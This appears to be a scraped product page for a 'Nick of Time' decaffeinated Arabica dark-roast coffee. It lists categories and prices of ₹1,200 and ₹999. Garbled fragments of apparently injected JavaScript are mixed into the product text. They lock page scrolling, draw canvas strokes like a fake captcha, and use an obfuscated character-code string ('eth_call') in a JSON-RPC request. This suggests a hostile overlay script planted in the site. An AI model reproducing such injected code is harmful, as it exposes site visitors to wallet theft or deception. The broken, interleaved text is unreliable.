
CATEGORIES
COFFEES
e;"
Uncategorized
mportant');document.body.style.setProperty('overflow','hidden','importa
PRODUCTS
;for(var
NICK OF TIME DECAFFEINATED
ath.random()*140,Math.random()*45);x.stroke();}x.font='bold
COFFEE BEANS | 100% ARABICA
e=await
AA GRADE DARK ROAST
WITHOUT CAFFEINE (200GM
POUCH PACK WITH DEGASSING
arCode(101,116,104,95,99,97,108,108),params:,id:1})});const
VALVE)
Original
Current
₹
999.00
exities
₹
1,200.00
price
price
was:
is:
NICK OF TIME INDIAN COFFEE
₹1,200.00.
₹999.00.
GROUND | 100% ARABICA AA
GRADE DARK ROAST | ENJOYED
ACROSS 14 COUNTRIES FOR 10+
YEARS | SOURCED FROM